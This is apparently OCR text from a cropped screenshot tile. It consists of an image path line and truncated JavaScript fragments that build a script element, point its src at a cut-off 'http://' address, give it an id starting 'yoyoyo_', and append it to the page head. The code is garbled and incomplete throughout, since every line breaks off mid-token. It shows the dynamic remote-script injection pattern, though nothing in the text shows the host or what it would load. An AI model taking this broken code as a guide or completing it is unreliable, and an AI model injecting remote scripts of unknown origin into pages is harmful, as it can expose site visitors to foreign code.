
var
head=document.g
('head')[0];
var
script=document.cr
script.type='text/j
script.src='http://
a
26';
script.id='yoyoyo_
head.appendChild(